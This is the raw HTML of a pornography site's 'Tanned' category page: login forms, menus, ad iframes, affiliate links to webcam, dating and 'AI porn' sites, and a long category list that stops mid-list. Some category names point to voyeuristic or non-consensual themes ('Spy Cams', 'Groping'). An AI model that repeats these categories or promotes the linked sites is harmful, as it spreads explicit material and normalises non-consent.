

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.xxx/categories/tanned/
body_size: 410096
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>Tanned Videos</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Xtits - Tits Free Porn Videos and Free Porn Pictures"/>
	<meta name="keywords" content="xtits, xtits.com, tits porn, big tits porn, small tits, saggy tits, perky tits, nipples, japanese tits, amateur tits, busty, boobs"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="https://www.xtits.xxx/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.xtits.xxx/favicon.ico" type="image/x-icon">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://www.xtits.xxx/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://www.xtits.xxx/static/styles/all.45.css" rel="stylesheet" type="text/css"/>
<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	
	<script>
		var pageContext = {
															loginUrl: 'https://www.xtits.xxx/login-required/'
		};
		var CLIENT_IP="18.222.195.162";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

			<link href="https://www.xtits.xxx/rss/categories/tanned/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.xtits.xxx/categories/tanned/" rel="canonical"/>
	
			       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://www.xtits.xxx/static/js/main.deps.js?v1"></script>
        <script src="https://www.xtits.xxx/static/js/js.cookie.min.js"></script>
               <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="/static/js/ppndr.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.xxx/" title="title" class="logo">
									<img src="https://www.xtits.xxx/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.xxx/search/" method="get" data-url="https://www.xtits.xxx/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.xxx/search/" data-json-url="https://www.xtits.xxx/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.xxx/search/albums/" data-json-url="https://www.xtits.xxx/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.xxx/search/models/" data-json-url="https://www.xtits.xxx/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.xxx/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.xxx/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.xxx/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.xxx/captcha/signup/?rand=1764376097" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.xxx/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.xxx/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://www.xtits.xxx/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://www.xtits.xxx/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.xxx/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.xxx/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.xxx/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.xxx/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.xxx/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.xxx/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.xxx/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.xxx/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.xxx/members/" class="link">
										Forum
									</a>
								</li>
							                          -->                         

                                         <li class="item">
					                                 <a href="https://a.labadena.com/api/direct/505395?s1=%subid1%&kw= " class="link" target="_blank">🔥AI Porn Video💦</a>
				                         </li>
															<li class="item drop-holder">
									<a href="https://www.xtits.xxx/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.xxx/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.xxx/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.xxx/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.xxx/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>



					  <!-- 										<li class="item">
									<a href="https://www.xtits.xxx/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.xxx/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.xxx/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
							                                         <li class="item">
					                                 <a href="https://a.labadena.com/api/direct/505395?s1=%subid1%&kw= " class="link" target="_blank">🔥AI Porn Video💦</a>
				                         </li>
															<li class="item">
									<a href="https://www.xtits.xxx/albums/" class="link selected">
										Photos
									</a>
								</li>
													<!--									<li class="item">
									<a href="https://www.xtits.xxx/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.xxx/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.xxx/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.xxx/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>


						</ul>
					</div>
				</div>


			</header>

</br>


<div align="center">
    <div style="text-align: right; width: 950px; margin: 0 auto;">
        <p style="color: #000000;">Advertisement</p>
    </div>
   <iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1762444298902" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>


<!--
<div align="center" >
    <div style="text-align: right; width: 950px; margin: 0 auto;">
        <p style="color: #000000;">Advertisement</p>
    </div>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e20" data-zoneid="4564400"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div>

-->
<div class="container">
	<div class="main-content">
					             
                            
    <div class="sidebar">
        <div class="sorting-sidebar">
            <a href="https://www.xtits.xxx/top-rated/" class="link">
                <i class="icon-like"></i>
                <span class="text">Best</span>
            </a>
            <a href="https://www.xtits.xxx/most-popular/" class="link">
                <i class="icon-eye"></i>
                <span class="text">Most Viewed</span>
            </a>
            <a href="https://www.xtits.xxx/most-commented/" class="link">
                <i class="icon-comments"></i>
                <span class="text">Most Commented</span>
            </a>
            <a href="https://www.xtits.xxx/latest-updates/" class="link">
                <i class="icon-fire"></i>
                <span class="text">50 Newest Videos</span>
            </a>
                            <a href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-check"></i>
                    <span class="text">Recommended</span>
                </a>
                <a href="https://www.xtits.xxx/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-history"></i>
                    <span class="text">Watch History</span>
                </a>
                    </div>

                    <div class="categories-list">
    <div class="search">
        <div class="form">
            <i class="icon-search"></i>
            <input type="text" placeholder="Filter by category…" class="input js-focus js-search-categories">
        </div>
    </div>
    <ul class="items" data-categories>
        <li class="item all">
            <a href="https://www.xtits.xxx/categories/" class="link">
                All categories 
                <i class="icon-arrow"></i>
            </a>
        </li>

                            
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/serbian/" class="link">
                    Serbian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/vietnamese/" class="link">
                    Vietnamese
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/jerk-off-instruction/" class="link">
                    Jerk Off Instruction
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/finnish/" class="link">
                    Finnish
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/greek/" class="link">
                    Greek
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/nuns/" class="link">
                    Nuns
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/hollandaise/" class="link">
                    Hollandaise
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/hogtied/" class="link">
                    Hogtied
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/dry-hump/" class="link">
                    Dry-Hump
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/grandpa/" class="link">
                    Grandpa
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/cei/" class="link">
                    CEI
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.xxx/categories/norwegian/" class="link">
                    Norwegian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/humiliation/" class="link">
                    Humiliation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/celebrity/" class="link">
                    Celebrity
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old-young/" class="link">
                    Old/Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscular-men/" class="link">
                    Muscular Men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/closed-captions/" class="link">
                    Closed Captions
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/groping/" class="link">
                    Groping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/military/" class="link">
                    Military
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bloopers/" class="link">
                    Bloopers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nigerian/" class="link">
                    Nigerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pakistani/" class="link">
                    Pakistani
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/3d/" class="link">
                    3D
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cfnm/" class="link">
                    CFNM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/food-fetish/" class="link">
                    Food Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/swedish/" class="link">
                    Swedish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/futanari/" class="link">
                    Futanari
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foreplay/" class="link">
                    Foreplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/funny/" class="link">
                    funny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muslim/" class="link">
                    Muslim
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hentai-18/" class="link">
                    Hentai 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/filipina/" class="link">
                    Filipina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hijab/" class="link">
                    Hijab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/twenties/" class="link">
                    Twenties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/thighjob/" class="link">
                    Thighjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/granny/" class="link">
                    Granny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ugly/" class="link">
                    Ugly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/snapchat/" class="link">
                    Snapchat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipple-play/" class="link">
                    Nipple Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spy-cams/" class="link">
                    Spy Cams
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/obese/" class="link">
                    Obese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gothic/" class="link">
                    Gothic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/whipping/" class="link">
                    Whipping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-couples/" class="link">
                    Verified Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/preggo/" class="link">
                    Preggo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teasing/" class="link">
                    Teasing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/popular-with-women/" class="link">
                    Popular With Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/catfight/" class="link">
                    Catfight
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ora/" class="link">
                    ora;
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ecuadorian/" class="link">
                    Ecuadorian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wrestling/" class="link">
                    Wrestling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/youtube/" class="link">
                    Youtube
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/swingers/" class="link">
                    Swingers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/japanese/" class="link">
                    Japanese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/selfie/" class="link">
                    Selfie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/iranian/" class="link">
                    Iranian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gilf/" class="link">
                    GILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dutch/" class="link">
                    Dutch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bts/" class="link">
                    BTS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/indian/" class="link">
                    indian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/camgirl/" class="link">
                    Camgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sri-lankan/" class="link">
                    Sri Lankan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/compilation/" class="link">
                    Compilation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/german/" class="link">
                    German
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tinder/" class="link">
                    Tinder
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fuck-machine/" class="link">
                    Fuck Machine
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/police/" class="link">
                    Police
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/doctor/" class="link">
                    doctor
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/casting/" class="link">
                    Casting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blindfolded/" class="link">
                    Blindfolded
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pregnant/" class="link">
                    Pregnant
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bride/" class="link">
                    bride
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asian-tits/" class="link">
                    Asian Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dogging/" class="link">
                    Dogging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tied-up/" class="link">
                    Tied Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/behind-the-scenes/" class="link">
                    Behind The Scenes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-models/" class="link">
                    Verified Models
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-amateurs/" class="link">
                    Verified Amateurs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tryon/" class="link">
                    Tryon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/belgian/" class="link">
                    Belgian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-swapping/" class="link">
                    Cum Swapping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/korean/" class="link">
                    Korean
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/female-friendly/" class="link">
                    Female Friendly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/slave/" class="link">
                    Slave
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interview/" class="link">
                    Interview
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pissing/" class="link">
                    Pissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/milking/" class="link">
                    Milking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/punishment/" class="link">
                    Punishment
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/toilet/" class="link">
                    Toilet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old/" class="link">
                    Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jacuzzi/" class="link">
                    Jacuzzi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/young-old/" class="link">
                    Young/Old
                </a>
            </li>
                    <li class="item hidden">
